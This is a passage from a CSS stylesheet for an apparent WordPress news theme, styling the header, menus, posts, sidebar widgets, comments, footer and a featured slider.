#menu-secondary .current-menu-item > a:hover,
#menu-secondary .current-menu-parent > a:hover {
	background: #111;
	color: #eee
}

/* =Header
-------------------------------------------------------------- */

#header {
	background-color: #890000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.3)));
	background-image: -moz-linear-gradient(transparent 10%, rgba(0, 0, 0, 0.3) 95%);
	clear: both;
	min-height: 155px;
	overflow: hidden;
}
#header .wrap {
	margin: 0 auto;
	width: 980px;
}
#header .wrap .header-link {
	display: block;
	position: absolute;
	height: 155px;
	width: 980px;
	z-index: -1;
}

/* Site title */
#site-title {
	float: left;
	font: 48px/48px Lobster, Georgia, Times, 'Times New Roman', serif;
	margin: 48px 0 0 0;
}
#site-title a {
	color: #fafafa;
	line-height: normal;
}
#site-title a:hover {
	color: #fffad2;
	text-decoration: none;
}

/* Header widget */
#sidebar-header {
	color: rgba(255, 255, 255, 0.5);
	display: inline;
	float: right;
	margin: 67px 20px 0 0;
	overflow: hidden;
	width: 484px;
}
#header .widget {
	background: transparent;
	border: none;
	margin: 0 0 15px;
	padding: 0;
}
#sidebar-header .widget-title {
	color: rgba(255, 255, 255, 0.9);
}
#sidebar-header .widget a {
	color: rgba(255, 255, 255, 0.7);
}
#sidebar-header .widget ul li {
	border-color: rgba(255, 255, 255, 0.2);
	box-shadow: none;
}

/* Search widget in header. */
#header .search {
	background: url(images/bg-header-search.png) no-repeat;
	display: inline;
	float: right;
	height: 28px;
	line-height: normal;
	width: 484px;
}
#header .search .widget-title,
#header .search label {
	display: none;
}
#header .search input {
	border: none;
	font: 11px/11px Arial, Verdana, sans-serif;
	margin: 0;
	padding: 0;
}
#header .search input.search-text {
	background: #fff;
	color: #999;
	display: inline;
	float: left;
	margin: 0 0 0 30px;
	padding: 7px 0 0 0;
	width: 380px;
}
#header .search input.search-submit {
	background: transparent;
	color: #fff;
	float: left;
	height: 28px;
	width: 74px;
}
#header .search input.search-submit::-moz-focus-inner{ /* Removes Firefox extra padding for text in input button */
	border: 0;
	padding: 0;
}
#header .search input.search-submit:hover {
	cursor: pointer;
}


/* =Primary Menu
-------------------------------------------------------------- */

#menu-primary {
	background: #890000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.3)), to(rgba(0,0,0,0.5)));
	background-image: -moz-linear-gradient(rgba(0,0,0,0.3) 10%, rgba(0, 0, 0, 0.5) 95%);
	border-bottom: 5px solid #000;
	border-top: 1px solid rgba(255, 255, 255, 0.4);
	box-shadow: 0 5px 9px rgba(0, 0, 0, 0.4);
	clear: both;
	float: left;
	margin-bottom: 40px;
	width: 100%;
}
#menu-primary div {
	margin: 0 auto;
	width: 980px;
}
#menu-primary div ul {
	float: left;
	list-style: none;
	margin: 0;
}
#menu-primary li {
	float: left;
	margin: 0;
	position: relative;
}
#menu-primary a {
	border-left: 1px solid rgba(0, 0, 0, 0.9);
	box-shadow: -1px 0 0 rgba(255, 255, 255, 0.1);
	color: #fff;
	display: block;
	font-size: 16px;
	padding: 18px 22px 18px 20px;
	text-decoration: none;
}
#menu-primary ul ul {
	background-color: #090909;
	border: 0;
	border-radius: 0 5px 5px 5px;
	display: none;
	float: left;
	font-weight: normal;
	margin-left: 0 !important;
	padding: .8em;
	position: absolute;
	top: 50px;
	left: 0;
	text-transform: none;
	z-index: 99999;
	width: 180px;
}
#menu-primary ul ul li,
#menu-primary ul ul ul li {
	background: none;
}
#menu-primary ul ul ul {
	left: 100%;
	top: 0;
}
#menu-primary ul ul a {
	border: 0;
	box-shadow: none;
	color: #fff;
	line-height: 1.4;
	padding: .5em .5em 1em;
	min-width: 165px;
	height: auto;
}
#menu-primary li:hover > a,
#menu-primary ul ul :hover > a {
	background: #000;
	color: #eee;
	-webkit-transition: background 0.5s linear;
	-moz-transition: background 0.5s linear;
	-o-transition: background 0.5s linear;
}
#menu-primary ul ul a:hover {
	background: #000;
}
#menu-primary ul li:hover > ul {
	display: block;
}
#menu-primary .current_page_ancestor > a,
#menu-primary .current_page_item > a,
#menu-primary .current_page_parent > a,
#menu-primary .current-menu-ancestor > a,
#menu-primary .current-menu-item > a,
#menu-primary .current-menu-parent > a {
	background: url("images/primary-menu-current.png") no-repeat scroll center bottom transparent;
	color: #eee;
}
#menu-primary .current_page_ancestor > a:hover,
#menu-primary .current_page_item > a:hover,
#menu-primary .current_page_parent > a:hover,
#menu-primary .current-menu-ancestor > a:hover,
#menu-primary .current-menu-item > a:hover,
#menu-primary .current-menu-parent > a:hover {
	background: #090909;
	color: #eee
}


/* =Main Content Container and Breadcrumbs
-------------------------------------------------------------- */

#container {
	background: url(images/bg-container.png) repeat-y;
	border-radius: 0 0 5px 5px;
	overflow: hidden;
	width: 980px;
}
#container,
.breadcrumbs {
	margin: 0 auto;
}

/* Breadcrumb trail. */
.breadcrumbs {
	background: #f2f2f2;
	background: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#f2f2f2));
	background: -moz-linear-gradient(top, #fafafa, #f2f2f2);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#f2f2f2');
	border-radius: 5px 5px 0 0;
	border-bottom: 1px solid #e4e4e4;
	color: #8f8f8f;
	font: 11px/11px Arial, Verdana, sans-serif;
	min-height: 50px;
	overflow: hidden;
	width: 980px;
}
.breadcrumb-trail {
	padding: 20px 0 0 20px;
}
.breadcrumb-trail ul {
	list-style: none;
	margin: 0;
}
.breadcrumb-trail ul li {
	list-style: none;
	float: left;
}
.breadcrumbs .sep {
	background: url(images/breadcrumb-sep-ltr.png) no-repeat 8px 3px;
	color: transparent;
	display: inline-block;
	height: 11px;
	text-indent: -9999em;
	width: 20px;
}
.breadcrumbs a {
	color: #dc7a05;
	font-weight: bold;
}


/* =Post Structure and Metadata
-------------------------------------------------------------- */

#content {
	background: #fefefe;
	background: -webkit-gradient(linear, left top, left bottom, from(#fdfdfd), to(#ffffff));
	background: -moz-linear-gradient(top, #f9f9f9, #ffffff);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#ffffff');
	float: left;
	padding: 0 0 22px 0;
	overflow: hidden;
	width: 640px;
}

/* Posts. */
.hentry {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	color: #666;
	display: inline;
	float: left;
	font: 14px/24px Arial, Verdana, sans-serif;
	margin: 20px 0 0 20px;
	width: 600px;
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}

/* Entry utility */
.entry-utility {
	border-radius: 5px 5px 0 0;
	border-bottom: 1px dotted #e4e4e4;
	clear: both;
	color: #999;
	font: 11px/24px Arial, Verdana, sans-serif;
	overflow: hidden;
	padding: 5px 10px 3px 0;
	text-align: right;
}
.entry-utility a {
	color: #999;
	margin: 10px 0 0 10px;
	padding: 0;
}
.entry-utility a.edit-link {
	margin-left: 0;
	margin-right: 10px;
	padding-left: 10px;
}

/* Entry title */
.entry-title {
	color: #333;
	font-family: Oswald, Arial, Verdana, sans-serif;
	font-size: 28px;
	line-height: 40px;
	margin: 0;
	padding: 8px 18px 6px;
}
.entry-title a {
	color: #333;
}

/* Byline */
.byline {
	font-size: 11px;
	line-height: normal;
	padding: 0 20px 17px;
}
.post-meta a {
	color: #dc7a05;
}

/* Entry content */
.entry-content {
	border-top: 3px double #e5e5e5;
	overflow: visible;
	padding: 0 20px;
}

/* Entry summary */
.archive .entry-summary,
.search .entry-summary,
#more-articles .entry-summary,
.error404 .entry-summary {
	margin: 0 20px;
}

/* Entry meta */
.entry-meta {
	border-radius: 0 0 5px 5px;
	border-top: 1px dotted #e4e4e4;
	color: #aaa;
	clear: both;
	font-size: 11px;
	overflow: hidden;
	padding: 0 9px;
}
.entry-meta .tag-links,
.entry-meta .entry-permalink {
	border-right: 1px solid #eee;
	display: inline-block;
	padding: 3px 10px;
}
.entry-meta a {
	color: #999;
}

/* Entry tags (after singular posts) */
.entry-tags {
	display: inline;
	margin: 10px 20px 0;
	float: left;
	width: 600px;
}
.entry-tags a {
	background: #f8f8f8 url(images/tags.png) no-repeat 0 -52px;
	display: inline-block;
	font-size: 11px !important;
	line-height: normal;
	margin: 10px 8px 0 0;
}
.entry-tags a:hover {
	text-decoration: none;
}
.entry-tags a span {
	background: url(images/tags.png) no-repeat right -78px;
	display: inline-block;
	padding: 6px 10px;
}

/* Shared styles (.entry-utility and .entry-meta) */
.entry-meta,
.entry-utility {
	background: #f8f8f8;
}
.sticky .entry-meta,
.sticky .entry-utility {
	background: #666;
}
.sticky .entry-meta,
.sticky .entry-utility,
.sticky .entry-meta a,
.sticky .entry-utility a {
	color: #fff;
}
.sticky .entry-meta .tag-links,
.sticky .entry-meta .entry-permalink {
	border-color: #888;
}

.mejs-container,
.post-format-content {
	margin: 13px 0 20px;
}

/* Quotes */

.quote {
	background: none repeat scroll 0 0 #FAFAFA;
	border-bottom: 1px solid #E5E5E5;
	border-left: 8px solid #E5E5E5;
	border-right: 1px solid #E5E5E5;
	margin: 0 0 38px;
	padding: 20px 20px 0;
}

.quote blockquote {
	background: none;
	border: none;
	margin: 0;
	padding: 0;
}

.quote-caption {
	margin-bottom: 20px;
}

/* =Post Author Box for Multi-Author Sites
-------------------------------------------------------------- */

#author-info-box {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	float: left;
	line-height: 18px;
	margin: 20px 0 0 20px;
	padding: 10px 0;
	width: 600px;
}
#author-info-box a {
	color: #f9f9f9;
	text-decoration: underline;
}
#author-info-box a:hover {
	color: #fff;
	text-decoration: none;
}
#author-description {
	color: #666;
	padding: 0 10px;
}
#author-avatar {
	float: left;
	margin-right: 8px;
}
#author-avatar img {
	border: 1px solid #eee;
	float: left;
	margin: 0;
	padding: 4px;
}
#author-info-title {
	border-bottom: 3px double #e5e5e5;
	color: #333;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 26px;
	margin: 0 0 10px;
	padding-bottom: 5px;
}


/* =Post Navigation and Pagination
-------------------------------------------------------------- */

#nav-below,
.page-links,
#image-navigation {
	clear: both;
	font-size: 12px;
	font-weight: bold;
	line-height: normal;
}
#nav-below {
	margin: 0 auto;
	width: 605px;
}
#image-navigation {
	margin: 0 auto;
	width: 935px;
}
.page-links {
	padding: 7px 0 0 0;
}
#nav-below .nav-previous a,
#nav-below .nav-next a,
.page-links a,
#image-navigation .previous-image a,
#image-navigation .next-image a {
	border: 1px solid #e0e0e0;
	background: url(images/pagination-gradient.png) repeat-x 0 bottom #fff;
	box-shadow: 0px 2px 0px #f7f7f7;
	-moz-box-shadow: 0px 2px 0px #f7f7f7;
	-webkit-box-shadow: 0px 2px 0px #f7f7f7;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	display: inline-block;
	padding: 6px 10px;
}
.page-links a {
	margin: 0 5px;
}
#nav-below .nav-previous a,
#nav-below .nav-next a,
#image-navigation .next-image a,
#image-navigation .previous-image a {
	margin: 16px 5px 0;
}
#nav-below .nav-previous,
#image-navigation .previous-image {
	float: left;
	width: 50%;
}
#nav-below .nav-next,
#image-navigation .next-image {
	float: right;
	text-align: right;
	width: 50%;
}


/* =Sidebars and Widget Areas
-------------------------------------------------------------- */

#sidebar-primary {
	color: #8f8f8f;
	float: right;
	width: 340px;
}
#sidebar-primary {
	padding: 20px 0 0;
}
#sidebar-primary a {
	color: #dd7a05;
}
#sidebar-primary input {
	color: #8f8f8f;
	font-family: Arial, Verdana, sans-serif;
}

/* Widgets */
#sidebar-primary .widget {
	background: #f3f3f3;
	border-radius: 5px;
	display: inline;
	float: left;
	font-size: 12px;
	margin: 0 20px 20px;
	overflow: hidden;
	width: 300px;
}

/* Widget Titles */
#sidebar-primary .widget-title {
	border-bottom: 1px solid #fcfcfc;
	color: #8f8f8f;
	font-size: 16px;
	line-height: 24px;
	margin: 0;
	padding: 14px 20px;
}

/* Widget Unordered Lists */
.widget ul {
	background: none;
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget ul li {
	border-top: 1px solid #fefefe;
	box-shadow: 0 -1px 0 rgba(220, 220, 220, 0.5);
	line-height: 20px;
	padding: 16px 20px 15px;
}
.widget ul ul {
	padding: 15px 0 4px;
}
.widget li li {
	border-bottom: 1px solid #e0e0e0;
	border-left: 5px solid #e0e0e0;
	margin-bottom: 1px;
	padding: 10px 20px;
}

/* Calendar Widget */
.widget_calendar a {
	font-weight: bold;
}
.widget_calendar .widget-title {
	padding: 14px 20px 16px;
}
.widget_calendar .calendar-wrap {
	padding: 16px 20px 21px;
}
.widget_calendar table {
	background: #e0e0e0;
	border-left: none;
	border-right: 1px solid #e0e0e0;
	margin: 15px auto 22px;
	width: 259px;
}
.widget_calendar table caption {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 24px;
	line-height: normal;
	padding: 0 0 19px;
}
.widget_calendar th {
	background: url(images/bg-sidebar-calendar-th.png) no-repeat 1px top;
	border-bottom: 1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	padding: 4px 0 5px;
	text-align: center;
}
.widget_calendar td {
	background: url(images/bg-sidebar-calendar-td.png) no-repeat 1px bottom;
	border-bottom: 1px solid #e0e0e0;
	border-right: none;
	padding: 4px 10px 5px;
}
.widget_calendar tfoot td {
	background: url(images/bg-sidebar-calendar-tfoot.png) no-repeat 0 bottom;
	border-bottom: 0;
	padding: 4px 10px 8px;
}

/* Calendar widget when it's in the featured sidebar or header sidebar */
#sidebar-feature .widget_calendar table,
#sidebar-header .widget_calendar table {
	background: none;
	border: none;
}
#sidebar-feature .widget_calendar a {
	color: #999;
}
#sidebar-feature .widget_calendar th {
	background: #292929;
	border-color: #4b4b4b;
}
#sidebar-header .widget_calendar th {
	background: rgba(0, 0, 0, 0.2);
	border: 0;
}
#sidebar-feature .widget_calendar td {
	background: #333;
	border-color: #4b4b4b;
}
#sidebar-header .widget_calendar td {
	background: none;
	border: none;
}
#sidebar-feature .widget_calendar tfoot td,
#sidebar-header .widget_calendar tfoot td {
	background: none;
}

/* Search Widget */
#sidebar-primary .search-form,
#sidebar-feature .search-form {
	padding: 22px 20px 21px;
}
#sidebar-primary .search-form div {
	background: url(images/bg-sidebar-search-form.png) no-repeat;
	height: 33px;
}
#sidebar-feature .search-form div {
	background: none;
	height: 33px;
}
#sidebar-primary .search-form label,
#sidebar-primary .search-form .search-submit,
#sidebar-feature .search-form label,
#sidebar-feature .search-form .search-submit {
	display: none;
}
#sidebar-primary .search-form .search-text,
#sidebar-feature .search-form .search-text {
	border: 0;
	margin: 7px 30px 0 10px;
	padding: 0;
	width: 80%;
}
#sidebar-feature .search-form .search-text {
	padding: 8px;
}
#sidebar-feature .search-form input {
	border-radius: 8px;
	padding: 8px;
}

/* Image Widgets */
.widget_image img {
	padding: 10px;
}

/* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
	line-height: 1.5;
	padding: 3px 10px;
}
.wp_widget_tag_cloud div a {
	background: #fff;
	border-radius: 10px;
	display: inline-block;
	margin: 5px 8px;
	padding: 5px;
	line-height: normal;
}
.wp_widget_tag_cloud div a:hover {
	text-decoration: none;
}

/* Text Widget */
.textwidget {
	padding: 16px 20px 0;
}
#sidebar-header .textwidget {
	padding: 0;
}

/* RSS Widget */
.rsswidget img {
	margin: 0 !important;
}
.rss-date {
	font-size: 90%;
}

/* Menu & Categories Widgets (With Sub-Items) */
.widget-area .sub-menu,
.widget-area .children {
	margin-left: 1.5em;
}
.widget-area .sub-menu li,
.widget-area .children li {
	border-width: 0;
}

/* Tabbed Widget */
.tabbed-content {
	display: none;
	margin: 0;
	padding: 2px 0 0;
	width: 100%;
}
.tabbed-content .tabbed-content-wrap {
	background: none;
}
.sidebar-tabs {
	float: left;
	list-style: none;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 300px;
}
.sidebar-tabs li {
	border-top: 0;
	float: left;
	padding: 0;
}
.sidebar-tabs li {
	border-right: 1px solid #e5e5e5;
}
.sidebar-tabs li a {
	border: none;
	float: left;
	font-size: 10px;
	line-height: normal;
	margin: 0;
	padding: 20px 16px 20px 15px;
	text-transform: uppercase;
}
#sidebar-primary .sidebar-tabs li a,
#sidebar-feature .sidebar-tabs li a {
	color: #8f8f8f !important;
}
.sidebar-tabs li.active {
	background-color: #f6f6f6;
}
.sidebar-tabs li.active a {
	background: url(images/bg-sidebar-ui-tabs-nav-item-selected.png) no-repeat center top;
	border: none;
}
.tabbed-content .tab-content {
	border: none;
	clear: left;
	overflow: hidden;
}
.tab-content li a {
	border: none;
	text-decoration: none;
}
.tab-content li a:hover {
	border: none;
	text-decoration: underline;
}

/* Appearance of the Tabbed Widget when it's in the Featured Sidebar and Hearder sidebar */
#sidebar-feature .widget-tabs .widget-title {
	margin: 0;
}
#sidebar-feature .widget-tabs li.active {
	background: #333;
}
#sidebar-header .widget-tabs li.active {
	background: rgba(255, 255, 255, 0.3);
}
#sidebar-feature .sidebar-tabs li a,
#sidebar-header .sidebar-tabs li a {
	font-size: 14px;
	text-transform: none;
}
#sidebar-feature .sidebar-tabs li {
	border-color: #4b4b4b;
	padding: 8px 16px;
}
#sidebar-header .sidebar-tabs li {
	padding: 0;
}
#sidebar-feature .widget-tabs li.active a,
#sidebar-header .widget-tabs li.active a {
	background: none;
}
#sidebar-feature .tab-content li a,
#sidebar-feature .tab-content li a {
	font-size: 13px !important;
}

/* Blogroll */
.widget-area .blogroll li {
	font-style: italic;
	text-shadow: none;
}
.widget-area .blogroll li a {
	font-style: normal;
}

/* Aksimet Widgets */
.widget-area .widget_akismet a {
	text-shadow: none;
}

/* Authors Widget */
.widget_authors li {
	background: none !important;
	overflow: hidden;
}
.widget_authors ul ul li {
	overflow: hidden;
}
.widget_authors img {
	float: left;
	margin-bottom: 12px !important;
	padding-right: 10px;
}

/* Flickr Widget */
#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:link,
#flickr_badge_uber_wrapper a:active,
#flickr_badge_uber_wrapper a:visited {
	color: #333 !important;
}
#flickr_badge_wrapper {
	background-color: transparent !important;
	border: none !important;
}
.widget_flickr .flickr-size-thumbnail {
	margin: 10px auto;
}
.widget_flickr .flickr-size-thumbnail br,
.widget_flickr .flickr-size-small br {
	display: none;
}
.widget_flickr .flickr-size-thumbnail img {
	display: block;
	margin-bottom: 10px;
}
.widget_flickr .flickr-size-small img {
	display: block;
	margin: 0 -35px 10px -35px;
	max-width: 98%;
}


/* =Comments
-------------------------------------------------------------- */

/* Comments template. */
#comments-template {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	display: inline;
	float: left;
	margin: 20px 20px 0;
	width: 600px;
}
.comments-wrap {
	overflow: hidden;
	padding-bottom: 20px;
}

/* Comments headers. */
#comments-number,
.comments-header {
	border-bottom: 1px solid #e5e5e5;
	clear: both;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 28px;
	line-height: 40px;
	margin: 0;
	padding: 0 20px 8px;
}

/* Comments */
#comments {
	background: url(images/comments-top.png) no-repeat 0 0;
	height: 1%;
	overflow: hidden;
	padding: 8px 0 0;
}

/* Comment pagination. */
#comment-nav-above,
#comment-nav-below {
	float: right;
	margin-right: 10px;
}
#comment-nav-above .nav-next a,
#comment-nav-below .nav-next a {
	background: url('images/comments-nav.gif') no-repeat;
}
#comment-nav-above .nav-previous a,
#comment-nav-below .nav-previous a {
	background: url('images/comments-nav.gif') -39px 0 no-repeat;
}
#comment-nav-above .nav-previous a,
#comment-nav-below .nav-previous a,
#comment-nav-above .nav-next a,
#comment-nav-below .nav-next a {
	display: inline-block;
	height: 29px;
	margin-left: 10px;
	text-indent: -9999px;
	width: 29px;
}

/* Comment list. */
ol.commentlist {
	list-style: none;
	margin: 0;
}
ol.commentlist {
	border-top: 1px solid #e5e5e5;
	margin: 1px 1px 8px 1px;
}
.commentlist > li,
.commentlist .children > li {
	border-bottom: 1px solid #e5e5e5;
	list-style: none;
	padding: 20px 0px 0 0px;
}
.commentlist li li {
	border-bottom: none;
	border-top: 1px solid #e5e5e5;
}
.comment-wrap {
	background: #fff url(images/comment-bg.png) repeat-x 0 bottom;
	overflow: hidden;
}
.commentlist li .comment-wrap {
	padding: 0 20px;
}
.commentlist li li .comment-wrap {
	padding-left: 40px;
}
.commentlist li li li .comment-wrap {
	padding-left: 60px;
}
.commentlist li li li li .comment-wrap {
	padding-left: 80px;
}
.commentlist li li li li li .comment-wrap {
	padding-left: 100px;
}
.commentlist li li li li li li .comment-wrap {
	padding-left: 120px;
}
.commentlist li li li li li li li .comment-wrap {
	padding-left: 140px;
}
.commentlist li li li li li li li li .comment-wrap {
	padding-left: 160px;
}
.commentlist li li li li li li li li li .comment-wrap {
	padding-left: 180px;
}
.commentlist li li li li li li li li li li .comment-wrap {
	padding-left: 200px;
}
ol.commentlist .avatar {
	background: #fff;
	border: 1px solid #eee;
	float: left;
	height: 60px;
	margin: 0;
	padding: 4px;
	width: 60px;
}
.comment-meta {
	border-bottom: 1px dotted #e5e5e5;
	display: block;
	font: 11px/20px Arial, Verdana, sans-serif;
	margin: 0 0 10px 90px;
	padding: 0 0 14px 0;
}
.comment-date {
	color: #999;
}
.comment-author cite {
	color: #666;
	display: block;
	font: bold 12px/22px Arial, Verdana, sans-serif;
}
.comment-reply-link {
	background: url(images/reply-icon.png) no-repeat 0 6px;
	float: right;
	display: block;
	margin: 0;
	padding-left: 14px;
}
* html .comment-reply-link {
	margin: -20px 0 0;
}
*+html .comment-reply-link {
	margin: -20px 0 0;
}
.comment-reply-link:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	visibility: hidden;
}
.comment-text {
	color: #666;
	font-size: 12px;
	line-height: 20px;
	margin: 0 0 0 90px;
}
.comment-text p {
	margin-bottom: 20px;
}
.comment-text ol li {
	border: none;
	list-style: decimal;
}
.comment-text ul li {
	border: none;
	list-style: disc;
}
.bypostauthor { /* Required for Extend */ }


/* =Comment Form
-------------------------------------------------------------- */

#respond {
	padding: 0 1px;
}
#reply-title {
	border-bottom: 3px double #e5e5e5;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 26px;
	line-height: 48px;
	margin: 0;
}
#respond form {
	background: #fffff1;
	border-bottom: 1px solid #e5e5e5;
	overflow: hidden;
	padding: 20px 19px 4px 19px;
}
#respond label {
	display: block;
	padding: 0 0 10px 0;
	font-size: 12px;
	color: #bbb;
}
#respond p {
	margin: 0 0 15px;
}
#respond p.req label {
	color: #000;
}
#respond input[type="text"],
#respond input[type="email"],
#respond input[type="url"] {
	background: url(images/respond-input.png) no-repeat 0 0;
	border: none;
	color: #dd7a05;
	font: bold 12px/20px Arial, Verdana, sans-serif;
	height: 33px;
	padding: 0 20px;
	width: 230px;
}
#respond textarea {
	border: 1px solid #dedecc;
	border-radius: 10px;
	color: #333;
	font: normal normal normal 12px/20px Arial, Verdana, sans-serif;
	width: 93%;
}
#submit {
	background: url(images/submit-button.png) no-repeat 0 0;
	border: none;
	color: #fff;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 15px;
	height: 54px;
	width: 97px;
}
#submit:hover {
	cursor: pointer;
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	background: #111;
	color: #666;
	float: left;
	font-size: 11px;
	line-height: 18px;
	margin: 30px 0 0;
	padding: 54px 0 20px !important;
	width: 100%;
}
#footer a {
	color: #bbb;
}

/* Footer content */
#footer .wrap {
	margin: 0 auto;
	padding: 0 0 15px;
	width: 980px;
}
#footer #colophon {
	margin: 0 auto;
	text-align: right;
	width: 940px;
}

/* Footer menu */
#menu-footer {
	float: left;
	margin: 0 0 15px;
	padding: 0 0 20px;
	width: 100%;
}
#footer #menu-footer .wrap {
	padding: 0;
}
#menu-footer div.menu ul {
	display: inline;
	float: left;
	margin: 0 0 0 20px;
	width: 940px;
}
#menu-footer div.menu li {
	display: inline;
	margin: 0 20px 0 0;
}
#menu-footer div.menu li a {
	background: url(images/footer-menu-bullet.png) no-repeat 0 5px;
	padding: 0 0 0 10px;
}


/* =Featured Categories on Home Page "News" Template
-------------------------------------------------------------- */

.category-section,
#more-articles {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	color: #666;
	display: inline;
	float: left;
	margin: 20px 0 0 20px;
	width: 600px;
}
.category-section-wrap,
#more-articles .section-wrap {
	overflow: hidden;
	padding: 0 0 23px 0;
}
.category-section .category-title,
#more-articles .section-title {
	border-bottom: 3px double #e5e5e5;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 30px;
	line-height: 48px;
	padding: 8px 20px;
	margin: 0;
}
.category-section .category-title a {
	color: #666;
}
.category-section .hentry {
	background: transparent;
	display: inline;
	float: left;
	margin: 0 20px;
	width: 270px;
}
.category-section .entry-title {
	border-bottom: 1px dotted #e5e5e5;
	font-family: Arial, Verdana, sans-serif;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin: 14px 0 14px 0;
	padding: 0 0 14px 0;
}
.category-section .entry-title a {
	color: #dd7a05;
}
.category-section img.nuntius-thumbnail,
#more-articles img.nuntius-thumbnail {
	float: right;
	height: 75px;
	margin: 6px 0 10px 20px;
	width: 100px;
}
.category-section .entry-summary {
	font-size: 12px;
	line-height: 20px;
}
.category-section .post-list {
	float: right;
	list-style: none;
	margin: 0 20px 0 0;
	padding: 0;
	width: 270px;
}
.category-section .post-list li {
	border-bottom: 1px dotted #e5e5e5;
	margin: 14px 0 0;
	padding: 0;
}
.category-section .post-list a {
	color: #666;
	font-size: 12px;
	font-weight: bold;
	line-height: 20px;
	margin: 0;
	padding: 0;
}
.category-section .post-list .entry-meta {
	background: transparent;
	border: 0;
	line-height: 20px;
	min-height: 32px;
	color: #aaa;
	padding: 0;
}
.category-section .post-list .entry-meta a {
	background: transparent;
	border: none;
	color: #aaa;
	font-size: 11px;
	font-weight: normal;
	padding: 0;
}
#more-articles .hentry {
	background: none;
	border-bottom: 1px solid #e5e5e5;
	display: inline;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
}
#more-articles img.nuntius-thumbnail,
.archive .hentry img.nuntius-thumbnail,
.search .hentry img.nuntius-thumbnail {
	margin: 20px;
}
#more-articles .entry-title,
.archive .entry-title,
.search .entry-title,
.error404 .entry-title {
	font-family: Arial, Verdana, sans-serif;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin: 0 0 7px 0;
	padding: 14px 20px 0;
}
#more-articles .entry-title a,
.archive .entry-title a,
.search .entry-title a {
	color: #dd7a05;
}
#more-articles .byline,
.archive .byline,
.search .byline {
	border-bottom: 1px dotted #e5e5e5;
	color: #aaa;
	margin: 0 140px 14px 22px;
	padding: 4px 0 17px;
}
#more-articles .byline a,
.archive .byline a,
.search .byline a {
	color: #aaa;
}
#more-articles .comments-link,
#more-articles .entry-date,
.archive .comments-link,
.archive .entry-date,
.search .comments-link,
.search .entry-date {
	color: #aaa;
	margin: 0 5px;
	padding: 0 0 0 18px;
}
#more-articles .entry-date,
.archive .entry-date,
.search .entry-date {
	background: url(images/calendar-icon.png) no-repeat 0 1px;
}
#more-articles .comments-link,
.archive .comments-link,
.search .comments-link {
	background: url(images/comments-link-icon.png) no-repeat 0 1px;
}


/* =Archive, Search and 404
-------------------------------------------------------------- */

.archive .hfeed,
.error404 .hfeed,
.search .hfeed {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
 	box-shadow: 0 1px 1px #e7e7e7;
	display: inline;
	float: left;
	margin: 20px 0 0 20px;
	padding: 0 0 22px 0;
	overflow: hidden;
	width: 600px;
}
.archive-header {
	background: #fff;
	color: #666;
	float: left;
	width: 100%;
}
.archive-title {
	background: url(images/comments-top.png) no-repeat 0 0;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	border-bottom: 3px double #e5e5e5;
	font-size: 23px;
	line-height: 41px;
	margin: 0;
	padding: 8px 20px;
}
.archive-description {
	border-bottom: 1px solid #e5e5e5;
	float: left;
	height: 1%;
	line-height: 20px;
	width: 100%;
}
.archive-description p {
	margin: 13px 20px 15px;
}
.archive-description img.avatar {
	display: inline;
	float: left;
	margin: 20px;
}
.archive .hentry,
.search .hentry {
	border: 0;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0;
	box-shadow: none;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
}


/* =Featured Template (Contains slider, featured widget area and featured categories)
-------------------------------------------------------------- */

/* General styles for featured area */
.page-template-page-template-home-php .hentry {
	border: 0;
	border-radius: 0;
	box-shadow: none;
}

/* Featured area. */
#feature {
	background: #222;
	height: 588px;
	overflow: hidden;
	float: left;
	display: none;
	width: 980px;
}

/*Slider */
.slideshow-set {
	background: -webkit-linear-gradient(top, #404040, #595959, #555555);
	background: -moz-linear-gradient(top, #404040, #595959, #555555);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#555555');
	color: #ccc;
	display: inline;
	float: left;
	margin: 0;
	width: 640px;
}
.slideshow-items {
	float: left;
	width: 100%;
}
.slideshow-item {
	display: none;
	float: left;
	margin: 0;
	overflow: hidden;
	position: relative;
	z-index: 97;
	width: 100%;
}
.slideshow-items,
.slideshow-item {
	height: 425px;
	padding: 108px 0 0;
}
.slideshow-items .entry-title {
	background: -webkit-linear-gradient(top, #404040, #595959, #555555);
	background: -moz-linear-gradient(top, #404040, #595959, #555555);
